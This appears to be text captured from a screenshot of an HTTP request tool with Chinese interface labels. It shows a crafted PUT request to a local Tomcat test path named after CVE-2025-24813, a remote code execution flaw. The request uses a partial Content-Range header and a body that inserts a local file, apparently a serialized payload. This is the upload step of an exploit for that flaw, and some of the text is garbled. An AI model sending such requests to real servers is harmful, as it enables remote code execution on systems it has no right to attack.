 Request 数据包扫描 美 化 HEX 热加载 构造请求
1 PUT /Tomcat_RCE_CVE_2025_24813_war_exploded/test/session HTTP/1.1
2 Host ? : 127.0.0.1:8081
3 Content-Range: bytes 0-1000000/1
4
5 {{file(D:\ser.txt)}}